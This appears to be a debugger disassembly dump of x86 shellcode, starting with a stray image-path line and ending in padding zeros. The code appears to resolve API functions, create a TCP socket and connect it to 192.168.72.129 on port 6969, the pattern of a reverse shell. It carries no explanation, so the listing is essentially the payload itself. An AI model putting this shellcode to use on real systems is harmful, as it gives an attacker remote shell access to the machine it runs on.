 005A0074 95 xchg ebp,eax
005A0075 5F pop edi
005A0076 AB stosd
005A0077 57 push edi
005A0078 61 popad
005A0079 39FE cmp esi,edi
005A007B ^ 75 B1 jne 5A002E
005A007D 5E pop esi
005A007E 31C0 xor eax,eax
005A0080 50 push eax
005A0081 40 inc eax
005A0082 50 push eax
005A0083 40 inc eax
005A0084 50 push eax
005A0085 AD lodsd
005A0086 FFD0 call eax
005A0088 95 xchg ebp,eax
005A0089 68 C0A84881 push 8148A8C0
005A008E B8 02FF1B39 mov eax,391BFF02
005A0093 30E4 xor ah,ah
005A0095 50 push eax
005A0096 54 push esp
005A0097 55 push ebp
005A0098 AD lodsd
005A0099 FFD0 call eax
005A009B 50 push eax
005A009C 54 push esp
005A009D AD lodsd
005A009E 4E dec esi
005A009F 56 push esi
005A00A0 55 push ebp
EIP 005A00A1 FFD0 call eax
005A00A3 0000 add byte ptr ds:[eax],al
005A00A5 0000 add byte ptr ds:[eax],al
005A00A7 0000 add byte ptr ds:[eax],al
005A00A9 0000 add byte ptr ds:[eax],al
005A00AB 0000 add byte ptr ds:[eax],al
005A00AD 0000 add byte ptr ds:[eax],al
005A00AF 0000 add byte ptr ds:[eax],al
005A00B1 0000 add byte ptr ds:[eax],al
005A00B3 0000 add byte ptr ds:[eax],al
005A00B5 0000 add byte ptr ds:[eax],al
005A00B7 0000 add byte ptr ds:[eax],al
005A00B9 0000 add byte ptr ds:[eax],al
005A00BB 0000 add byte ptr ds:[eax],al
005A00BD 0000 add byte ptr ds:[eax],al
005A00BF 0000 add byte ptr ds:[eax],al
005A00C1 0000 add byte ptr ds:[eax],al
005A00C3 0000 add byte ptr ds:[eax],al
005A00C5 0000 add byte ptr ds:[eax],al
005A00C7 0000 add byte ptr ds:[eax],al
005A00C9 0000 add byte ptr ds:[eax],al
005A00CB 0000 add byte ptr ds:[eax],al
005A00CD 0000 add byte ptr ds:[eax],al